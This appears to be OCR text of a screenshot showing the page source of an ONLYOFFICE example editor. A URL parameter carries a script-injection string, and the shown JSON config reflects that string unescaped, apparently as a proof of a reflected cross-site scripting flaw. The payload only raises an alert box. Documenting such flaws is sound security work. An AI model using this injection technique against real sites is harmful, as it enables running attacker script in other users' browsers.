 ONLYOFFICE × http://10.88.83.201/example/edi × +
view-source:http://10.88.83.201/example/editor?action=19319874"%3E%3C/script%3E%3Cscript%3Eale
89 "modifyContentControl": true,
90 "review": false,
91 "reviewGroups": null,
92 "commentGroups": {}
93 }
94 },
95 "editorConfig": {
96 "actionLink": 19319874"></script><script>alert(/xss/)</script>,
97 "mode": "view",
98 "lang": "en",
99 "callbackUrl": "http://10.88.83.201/example/track?filename=&useraddress=
00 "createUrl": "http://10.88.83.201/example/editor?fileExt=docx&userid=uid-1&type=undefined&lang=en",
01 "templates": [{"image":"","title":"Blank","url":"http://10.88.83.201/example/editor?fileExt=docx&userid=uid-1&
02 "user": {
03 "group": "",
04 "id": "uid-1",
05 "name": "John Smith"
06 },
07 "embedded": {